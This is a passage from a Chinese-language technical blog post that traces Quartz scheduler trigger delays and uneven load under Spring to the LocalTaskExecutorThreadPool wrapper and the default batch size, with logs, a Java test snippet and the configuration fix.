[2021-04-16 20:27:00.775][|][threadPoolTaskExecutor-14] Execute task|1|14
[2021-04-16 20:27:00.831][|][threadPoolTaskExecutor-15] Execute task|1|15
[2021-04-16 20:27:00.885][|][threadPoolTaskExecutor-16] Execute task|1|16
[2021-04-16 20:27:00.937][|][threadPoolTaskExecutor-17] Execute task|1|17
[2021-04-16 20:27:00.991][|][threadPoolTaskExecutor-18] Execute task|1|18
[2021-04-16 20:27:01.044][|][threadPoolTaskExecutor-19] Execute task|1|19
[2021-04-16 20:27:01.098][|][threadPoolTaskExecutor-20] Execute task|1|20
[2021-04-16 20:27:01.152][|][threadPoolTaskExecutor-21] Execute task|1|21
[2021-04-16 20:27:01.206][|][threadPoolTaskExecutor-22] Execute task|1|22
[2021-04-16 20:27:01.261][|][threadPoolTaskExecutor-23] Execute task|1|23
[2021-04-16 20:27:01.315][|][threadPoolTaskExecutor-24] Execute task|1|24
[2021-04-16 20:27:01.372][|][threadPoolTaskExecutor-25] Execute task|1|25
[2021-04-16 20:27:01.427][|][threadPoolTaskExecutor-26] Execute task|1|26
[2021-04-16 20:27:01.481][|][threadPoolTaskExecutor-27] Execute task|1|27
[2021-04-16 20:27:01.536][|][threadPoolTaskExecutor-28] Execute task|1|28
[2021-04-16 20:27:01.590][|][threadPoolTaskExecutor-29] Execute task|1|29
[2021-04-16 20:27:01.644][|][threadPoolTaskExecutor-30] Execute task|1|30
[2021-04-16 20:27:01.698][|][threadPoolTaskExecutor-31] Execute task|1|31
[2021-04-16 20:27:01.757][|][threadPoolTaskExecutor-32] Execute task|1|32
[2021-04-16 20:27:01.811][|][threadPoolTaskExecutor-33] Execute task|1|33
[2021-04-16 20:27:01.866][|][threadPoolTaskExecutor-34] Execute task|1|34
[2021-04-16 20:27:01.920][|][threadPoolTaskExecutor-35] Execute task|1|35
[2021-04-16 20:27:01.973][|][threadPoolTaskExecutor-36] Execute task|1|36
[2021-04-16 20:27:02.031][|][threadPoolTaskExecutor-37] Execute task|1|37
[2021-04-16 20:27:02.086][|][threadPoolTaskExecutor-38] Execute task|1|38
[2021-04-16 20:27:02.139][|][threadPoolTaskExecutor-39] Execute task|1|39
[2021-04-16 20:27:02.194][|][threadPoolTaskExecutor-40] Execute task|1|40
[2021-04-16 20:27:02.247][|][threadPoolTaskExecutor-41] Execute task|1|41
[2021-04-16 20:27:02.301][|][threadPoolTaskExecutor-42] Execute task|1|42
[2021-04-16 20:27:02.354][|][threadPoolTaskExecutor-43] Execute task|1|43
[2021-04-16 20:27:02.407][|][threadPoolTaskExecutor-44] Execute task|1|44
[2021-04-16 20:27:02.460][|][threadPoolTaskExecutor-45] Execute task|1|45
[2021-04-16 20:27:02.513][|][threadPoolTaskExecutor-46] Execute task|1|46
[2021-04-16 20:27:02.567][|][threadPoolTaskExecutor-47] Execute task|1|47
[2021-04-16 20:27:02.620][|][threadPoolTaskExecutor-48] Execute task|1|48
[2021-04-16 20:27:02.680][|][threadPoolTaskExecutor-49] Execute task|1|49
[2021-04-16 20:27:02.734][|][threadPoolTaskExecutor-50] Execute task|1|50可以看到,日志里每两个任务的启动时间,都间隔了 50ms 左右。这个时间并不在预期中。按照设想,Quartz 应该一次性拿可用线程数个任务,然后批量提交才对。如果是批量提交到线程池,正常情况下不应有这么大的启动延迟。就算是因为 CPU 调度的原因,在这台 4C 的机器上,前四个任务的启动时间也不应有特别巨大的偏差才对。而且这台测试机为了避免干扰,除了必要的 SSH 等服务外,没有运行任何其他服务,也不存在 CPU 或内存争抢的情况。
为了确认猜想,使用相同的参数创建了相同的线程池,并使用循环批量提交任务,来测试线程池内线程的启动延迟:
ThreadPoolTaskExecutor threadPoolTaskExecutor = new ThreadPoolTaskExecutor();
threadPoolTaskExecutor.setCorePoolSize(150);
threadPoolTaskExecutor.setMaxPoolSize(300);
threadPoolTaskExecutor.setQueueCapacity(150);
threadPoolTaskExecutor.initialize();
int count = 0;
while (count < 200) {
threadPoolTaskExecutor.execute(() -> {
log.info("Execute start at {}", System.currentTimeMillis());
try {
Thread.sleep(2_000);
} catch (InterruptedException e) {
log.error("Interrupted exception while execute task!", e);
Thread.interrupted();
}
log.info("Execute end at {}", System.currentTimeMillis());
});
count++;
}经过测试,得到的日志输出是这样的:
[2021-04-17 11:29:06.360][|][ThreadPoolTaskExecutor-1] Execute start
[2021-04-17 11:29:06.361][|][ThreadPoolTaskExecutor-2] Execute start
[2021-04-17 11:29:06.371][|][ThreadPoolTaskExecutor-6] Execute start
[2021-04-17 11:29:06.371][|][ThreadPoolTaskExecutor-5] Execute start
[2021-04-17 11:29:06.372][|][ThreadPoolTaskExecutor-7] Execute start
[2021-04-17 11:29:06.369][|][ThreadPoolTaskExecutor-4] Execute start
[2021-04-17 11:29:06.362][|][ThreadPoolTaskExecutor-3] Execute start
[2021-04-17 11:29:06.374][|][ThreadPoolTaskExecutor-8] Execute start
[2021-04-17 11:29:06.375][|][ThreadPoolTaskExecutor-9] Execute start
[2021-04-17 11:29:06.382][|][ThreadPoolTaskExecutor-11] Execute start
[2021-04-17 11:29:06.382][|][ThreadPoolTaskExecutor-10] Execute start
[2021-04-17 11:29:06.382][|][ThreadPoolTaskExecutor-12] Execute start
[2021-04-17 11:29:06.384][|][ThreadPoolTaskExecutor-13] Execute start
[2021-04-17 11:29:06.384][|][ThreadPoolTaskExecutor-14] Execute start
[2021-04-17 11:29:06.385][|][ThreadPoolTaskExecutor-15] Execute start
[2021-04-17 11:29:06.385][|][ThreadPoolTaskExecutor-16] Execute start
[2021-04-17 11:29:06.386][|][ThreadPoolTaskExecutor-18] Execute start
[2021-04-17 11:29:06.386][|][ThreadPoolTaskExecutor-17] Execute start
[2021-04-17 11:29:06.392][|][ThreadPoolTaskExecutor-19] Execute start
[2021-04-17 11:29:06.393][|][ThreadPoolTaskExecutor-20] Execute start
[2021-04-17 11:29:06.393][|][ThreadPoolTaskExecutor-21] Execute start
[2021-04-17 11:29:06.394][|][ThreadPoolTaskExecutor-22] Execute start
[2021-04-17 11:29:06.394][|][ThreadPoolTaskExecutor-23] Execute start
[2021-04-17 11:29:06.395][|][ThreadPoolTaskExecutor-24] Execute start
[2021-04-17 11:29:06.395][|][ThreadPoolTaskExecutor-25] Execute start
[2021-04-17 11:29:06.396][|][ThreadPoolTaskExecutor-26] Execute start
[2021-04-17 11:29:06.396][|][ThreadPoolTaskExecutor-27] Execute start
[2021-04-17 11:29:06.397][|][ThreadPoolTaskExecutor-28] Execute start
[2021-04-17 11:29:06.397][|][ThreadPoolTaskExecutor-29] Execute start
[2021-04-17 11:29:06.398][|][ThreadPoolTaskExecutor-30] Execute start
[2021-04-17 11:29:06.398][|][ThreadPoolTaskExecutor-31] Execute start
[2021-04-17 11:29:06.399][|][ThreadPoolTaskExecutor-32] Execute start
[2021-04-17 11:29:06.400][|][ThreadPoolTaskExecutor-33] Execute start
[2021-04-17 11:29:06.400][|][ThreadPoolTaskExecutor-34] Execute start
[2021-04-17 11:29:06.400][|][ThreadPoolTaskExecutor-35] Execute start
[2021-04-17 11:29:06.401][|][ThreadPoolTaskExecutor-36] Execute start
[2021-04-17 11:29:06.402][|][ThreadPoolTaskExecutor-37] Execute start
[2021-04-17 11:29:06.402][|][ThreadPoolTaskExecutor-38] Execute start
[2021-04-17 11:29:06.402][|][ThreadPoolTaskExecutor-39] Execute start
[2021-04-17 11:29:06.403][|][ThreadPoolTaskExecutor-40] Execute start
[2021-04-17 11:29:06.410][|][ThreadPoolTaskExecutor-42] Execute start
[2021-04-17 11:29:06.411][|][ThreadPoolTaskExecutor-41] Execute start
[2021-04-17 11:29:06.411][|][ThreadPoolTaskExecutor-43] Execute start
[2021-04-17 11:29:06.412][|][ThreadPoolTaskExecutor-44] Execute start
[2021-04-17 11:29:06.412][|][ThreadPoolTaskExecutor-45] Execute start
[2021-04-17 11:29:06.413][|][ThreadPoolTaskExecutor-46] Execute start
[2021-04-17 11:29:06.421][|][ThreadPoolTaskExecutor-47] Execute start
[2021-04-17 11:29:06.422][|][ThreadPoolTaskExecutor-48] Execute start
[2021-04-17 11:29:06.424][|][ThreadPoolTaskExecutor-49] Execute start
[2021-04-17 11:29:06.424][|][ThreadPoolTaskExecutor-50] Execute start可以看到,在相同的一台四核的机器上,除了最开始启动较慢外,余下的任务启动时间的偏差基本在 1ms 内。50 个任务全部启动也只用了 60ms 左右。前 150 个任务的启动时间总过也就相差 200ms 左右。这个结果表明,定时任务调度时一定还有其他耗时操作穿插其间,导致任务的提交本身存在延迟,才导致了前 50 个任务的启动时间偏差接近 3s。
深入分析
于是回到代码本身,深入分析 Quartz 的任务调度和提交逻辑。参考前面提供的 QuartzSchedulerThread 主调度线程的代码,我们可以把整个调度过程进行一个阶段划分:
- 等待工作线程池出现可用线程
- 根据可用线程数和最大批量大小从 DB 中取出将要触发的 Trigger
- 循环等待,直到离最近一个要出发的 Trigger 的触发时间还有 2ms
- 更新 DB 设置当前批次 Trigger 的触发状态
- 提交 Trigger 到执行线程池
其中 2 4 两步需要访问 DB 更新 Trigger 的状态,并且需要获取 TRIGGER_ACCESS 锁。按照访问 DB 的一般耗时估算,一次 DB 操作大约会消耗 5~10ms 的时间,那么这两步的 DB 操作大约每次会消耗 15~20ms 左右的时间,刚好与我们之前观察到的 50ms 的延迟接近。
可是按照正常逻辑,此处 Quartz 应该是批量去取 Trigger,应该每一批 Trigger 消耗 50ms 才是正常现象。现在每一个 Trigger 都间隔了 50ms,说明此处的批量处理一定出现了问题。于是单独深入批量拉取 Trigger 这段代码,发现之前被忽略的 maxBatchSize 有问题。由于理所当然的认为该选项的值一定会比较大,不太可能成为瓶颈,之前就没有仔细追踪这个参数。现在经过追溯,发现该值在 org.quartz.core.QuartzSchedulerResources 中存在一个默认值 1。也就是说如果没有特殊配置的话,这里的批量永远是单个拉取。这也说明了,之前的猜测是完全错误的。负载不均匀导致队列爆掉并不是因为 Quartz 批量过大导致的,而是另有原因。
尝试修复
既然找到了这个变量漏设置了值,那就修改这里的默认值,再进行测试。这里这个变量值需要修改 Quartz 的配置文件,增加 org.quartz.scheduler.batchTriggerAcquisitionMaxCount 配置项。这里修改成 50 进行测试,配合线程池的 core size 150,应该可以达到每批次处理 50 个 Trigger 的目的。修改后的日志如下:
[2021-04-17 13:45:00.051][|][threadPoolTaskExecutor-1] Execute task|1|1
[2021-04-17 13:45:00.108][|][threadPoolTaskExecutor-2] Execute task|1|2
[2021-04-17 13:45:00.173][|][threadPoolTaskExecutor-3] Execute task|1|3
[2021-04-17 13:45:00.231][|][threadPoolTaskExecutor-4] Execute task|1|4
[2021-04-17 13:45:00.288][|][threadPoolTaskExecutor-5] Execute task|1|5
[2021-04-17 13:45:00.346][|][threadPoolTaskExecutor-6] Execute task|1|6
[2021-04-17 13:45:00.403][|][threadPoolTaskExecutor-7] Execute task|1|7
[2021-04-17 13:45:00.462][|][threadPoolTaskExecutor-8] Execute task|1|8
[2021-04-17 13:45:00.518][|][threadPoolTaskExecutor-9] Execute task|1|9
[2021-04-17 13:45:00.574][|][threadPoolTaskExecutor-10] Execute task|1|10
[2021-04-17 13:45:00.629][|][threadPoolTaskExecutor-11] Execute task|1|11
[2021-04-17 13:45:00.687][|][threadPoolTaskExecutor-12] Execute task|1|12
[2021-04-17 13:45:00.741][|][threadPoolTaskExecutor-13] Execute task|1|13
[2021-04-17 13:45:00.795][|][threadPoolTaskExecutor-14] Execute task|1|14
[2021-04-17 13:45:00.849][|][threadPoolTaskExecutor-15] Execute task|1|15
[2021-04-17 13:45:00.915][|][threadPoolTaskExecutor-16] Execute task|1|16
[2021-04-17 13:45:00.971][|][threadPoolTaskExecutor-17] Execute task|1|17
[2021-04-17 13:45:01.026][|][threadPoolTaskExecutor-18] Execute task|1|18
[2021-04-17 13:45:01.081][|][threadPoolTaskExecutor-19] Execute task|1|19
[2021-04-17 13:45:01.135][|][threadPoolTaskExecutor-20] Execute task|1|20奇怪的事情发生了,这个参数的修改完全没有起作用,Quartz 还是一个个任务调度的,而不是批量调度。同时在为了测试专门开启的调度引擎的 Debug 日志中也发现了相关日志:
[2021-04-17 13:45:00.076][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.135][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.201][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.258][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.315][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.373][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.431][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.488][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.545][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers
[2021-04-17 13:45:00.600][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 1 triggers从这里可以看出,调度器确实每次只取了一个 Trigger 进行触发。这就很奇怪了,明明我们已经修改了最大批量值的参数,却看起来像没有生效。考虑到这里的批量值是由两个参数决定的,那么问题一定出在二者之间
- 线程池可用线程数有问题,获取到的数据不是设置的 150 个线程
- maxBatchSize 参数设置没有生效,仍然为 1
由于这两个参数在调度器之外比较用非入侵的方式检测,于是决定直接上 IDEA 用远程调试来解决:

在调度线程批量拉取 Trigger 的地方设置断点,通过查看两个变量的值,发现了问题。这里可以清晰的看到 maxBatchSize 已经变为我们设置的 50 了。但是 availThreadCount 却不是预想中的 150,而是 1。于是检查一下这个线程池:

可以看到,此处用来接收任务的线程池居然是 LocalTaskExecutorThreadPool 类型的线程池,而不是我们在配置里提供给 Quartz 的。而在初始化时提供给 Quartz 的线程池变成了该线程池内部的一个 executor。那这个线程池是哪来的呢?跟进去看下:

可以看到这个线程池是 spring 对于我们实际使用的线程池的一个封装。这个线程池内部的 taskExecutor 才是真正的由我们配置的执行任务的线程池。而这个封装中,由于内部的 executor 是不确定的,所以为了简单,此处的可用线程数查询居然永久返回 1。至此问题的根源找到了:因为 LocalTaskExecutorThreadPool 封装了我们提供给 Quartz 的线程池,且该封装在获取可用线程数时永远返回 1,导致了我们修改 maxBatchSize 没有生效。
再次深入
那么这里其实还有个问题,就是这个 LocalTaskExecutorThreadPool 是从何而来,为何没有直接使用我们构造好的 ThreadPoolTaskExecutor 呢?
经过追踪,发现这个线程池的来源在这里:

可以看到,这是 Spring 对于 Quartz 初始化的一个封装。在这个封装中,如果 Spring 发现我们尝试使用自己配置的一个任务执行器的话,就会默认用 LocalTaskExecutorThreadPool 来做一个包装,除非在配置文件中配置 org.quartz.threadPool.class 显示的覆盖这个参数。而通过阅读配置,我发现这里确实是没有设置值。通过参考 Quartz 本身的初始化过程,猜测当时没有设置这个值的原因是因为 Quartz 本身默认会使用 SimpleThreadPool 来运行任务,因此考虑这个设置是多余的,于是没有进行设置。但是在考虑的过程中却忽略了 Spring 这块,导致实际的效果与预期不一致。
真相大白
至此,这里无法进行批量调度导致调度延迟的各个原因终于复出水面。在这个问题中,由于多个配置之间的互相作用最终导致了这个结果。主要有以下几点:
- maxBatchSize 的默认值为 1
LocalTaskExecutorThreadPool对于可用线程数永远返回 1- Quartz 的默认线程池是
SimpleThreadPool,但 Spring 在使用了自定义工作线程池的情况下默认为LocalTaskExecutorThreadPool org.quartz.threadPool.class的默认行为与 Quartz 匹配,但与 Spring 不匹配
这里针对 3 多说几句。后面经过阅读代码,发现 Quartz 调度线程需要的 ThreadPool 并不是通常使用的 java.util.concurrent.ThreadPoolExecutor 而是 Quartz 自行封装的 org.quartz.spi.ThreadPool。因此,当我们要求 Spring 使用我们自定义的 ThreadPoolExecutor 来执行工作任务时,Spring 别无选择,必须对我们提供的 ThreadPoolExecutor 做一次封装,才能提供给 Quartz 调度线程使用。而一开始在编写代码时对这里没有深入研究则埋下了一个大坑。
因此这里的解决方案也很简单,直接去掉自定义线程池,使用 Quartz 提供的 SimpleThreadPool 来处理工作负载即可。而且这里修改为 Quartz 自身的 SimpleThreadPool 来处理工作负载后,原先的调度异常的问题也自然而然的解决了。具体原因见总结。修改配置后再进行测试,看到这样的日志输出:
[2021-04-17 15:50:09.821][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 0 triggers
[2021-04-17 15:50:33.989][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 50 triggers
[2021-04-17 15:51:01.551][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 50 triggers
[2021-04-17 15:51:02.948][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 50 triggers
[2021-04-17 15:51:04.009][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 6 triggers
[2021-04-17 15:51:04.723][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 44 triggers
[2021-04-17 15:51:06.241][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 50 triggers
[2021-04-17 15:51:07.614][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 26 triggers
[2021-04-17 15:51:08.500][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 31 triggers
[2021-04-17 15:51:09.448][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 43 triggers
[2021-04-17 15:51:10.600][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 31 triggers
[2021-04-17 15:51:11.564][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 19 triggers
[2021-04-17 15:51:11.884][|][quartz-scheduler_QuartzSchedulerThread] DEBUG o.quartz.core.QuartzSchedulerThread:run:291 - batch acquisition of 0 triggers
[2021-04-17 15:51:00.810][|][quartz-scheduler_Worker-5] Execute task|1|5
[2021-04-17 15:51:00.806][|][quartz-scheduler_Worker-3] Execute task|1|3
[2021-04-17 15:51:00.810][|][quartz-scheduler_Worker-20] Execute task|1|20
[2021-04-17 15:51:00.810][|][quartz-scheduler_Worker-21] Execute task|1|21
[2021-04-17 15:51:00.813][|][quartz-scheduler_Worker-22] Execute task|1|22
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-6] Execute task|1|6
[2021-04-17 15:51:00.810][|][quartz-scheduler_Worker-9] Execute task|1|9
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-12] Execute task|1|12
[2021-04-17 15:51:00.810][|][quartz-scheduler_Worker-17] Execute task|1|17
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-13] Execute task|1|13
[2021-04-17 15:51:00.818][|][quartz-scheduler_Worker-26] Execute task|1|26
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-23] Execute task|1|23
[2021-04-17 15:51:00.809][|][quartz-scheduler_Worker-4] Execute task|1|4
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-10] Execute task|1|10
[2021-04-17 15:51:00.809][|][quartz-scheduler_Worker-18] Execute task|1|18
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-8] Execute task|1|8
[2021-04-17 15:51:00.809][|][quartz-scheduler_Worker-19] Execute task|1|19
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-14] Execute task|1|14
[2021-04-17 15:51:00.807][|][quartz-scheduler_Worker-7] Execute task|1|7
[2021-04-17 15:51:00.807][|][quartz-scheduler_Worker-16] Execute task|1|16
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-11] Execute task|1|11
[2021-04-17 15:51:00.807][|][quartz-scheduler_Worker-15] Execute task|1|15
[2021-04-17 15:51:00.814][|][quartz-scheduler_Worker-1] Execute task|1|1
[2021-04-17 15:51:00.816][|][quartz-scheduler_Worker-24] Execute task|1|24
[2021-04-17 15:51:00.806][|][quartz-scheduler_Worker-2] Execute task|1|2
[2021-04-17 15:51:00.816][|][quartz-scheduler_Worker-25] Execute task|1|25
[2021-04-17 15:51:00.827][|][quartz-scheduler_Worker-27] Execute task|1|27
[2021-04-17 15:51:00.828][|][quartz-scheduler_Worker-31] Execute task|1|31
[2021-04-17 15:51:00.828][|][quartz-scheduler_Worker-29] Execute task|1|29
[2021-04-17 15:51:00.828][|][quartz-scheduler_Worker-32] Execute task|1|32
[2021-04-17 15:51:00.829][|][quartz-scheduler_Worker-30] Execute task|1|30
[2021-04-17 15:51:00.829][|][quartz-scheduler_Worker-28] Execute task|1|28
[2021-04-17 15:51:00.830][|][quartz-scheduler_Worker-33] Execute task|1|33
[2021-04-17 15:51:00.831][|][quartz-scheduler_Worker-35] Execute task|1|35
[2021-04-17 15:51:00.829][|][quartz-scheduler_Worker-34] Execute task|1|34
[2021-04-17 15:51:00.832][|][quartz-scheduler_Worker-36] Execute task|1|36
[2021-04-17 15:51:00.834][|][quartz-scheduler_Worker-37] Execute task|1|37
[2021-04-17 15:51:00.834][|][quartz-scheduler_Worker-38] Execute task|1|38
[2021-04-17 15:51:00.836][|][quartz-scheduler_Worker-41] Execute task|1|41
[2021-04-17 15:51:00.837][|][quartz-scheduler_Worker-39] Execute task|1|39
[2021-04-17 15:51:00.837][|][quartz-scheduler_Worker-40] Execute task|1|40
[2021-04-17 15:51:00.837][|][quartz-scheduler_Worker-42] Execute task|1|42
[2021-04-17 15:51:00.838][|][quartz-scheduler_Worker-43] Execute task|1|43
[2021-04-17 15:51:00.838][|][quartz-scheduler_Worker-44] Execute task|1|44
[2021-04-17 15:51:00.839][|][quartz-scheduler_Worker-45] Execute task|1|45
[2021-04-17 15:51:00.843][|][quartz-scheduler_Worker-48] Execute task|1|48
[2021-04-17 15:51:00.843][|][quartz-scheduler_Worker-46] Execute task|1|46
[2021-04-17 15:51:00.853][|][quartz-scheduler_Worker-49] Execute task|1|49
[2021-04-17 15:51:00.857][|][quartz-scheduler_Worker-47] Execute task|1|47
[2021-04-17 15:51:00.862][|][quartz-scheduler_Worker-50] Execute task|1|50第一段调度器的日志显示现在已经成功的使用批量的方式来进行 Trigger 的拉取了,每次拉取 50 个。在拉取了 150 个任务之后,由于线程都已在执行任务,所以只有 6 个空闲线程释放,因此拉取了 6 个任务。
第二段是实际的任务执行日志。可以看到在这段执行过程中,大约有 25 个任务在 20ms 内启动完成,50 个任务全部启动也只消耗了约 50ms 的时间,已经比原先大大提升。
同时,对于负载不均匀的问题,在修改前,三台机器的负载为:1:2:497。修改之后再次测试,变为:100:151:249。负载不均匀的问题已经基本解决。
总结
注意事项
通过这次问题排查,认识到了一些在 Quartz 搭配 Spring 使用时需要注意的问题:
- 尽量不要使用自定义线程池,而是使用 Quartz 实现的 SimpleThreadPool
- 搭配使用时,不光要留意 Quartz 本身对于配置项的默认值处理,也要注意 Spring 对于配置项的处理
- Quartz 的调度误差是由多方面原因造成的,需要综合考虑配置项之间的相互作用逻辑
- 分析问题时需要严格测试,而不能想当然的进行调整
调度异常&负载不均原因
另外再来看一下最开始遇到的调度异常&负载不均的问题。综合后续的所有分析可知,在默认情况下,Quartz 的调度逻辑是这样的:
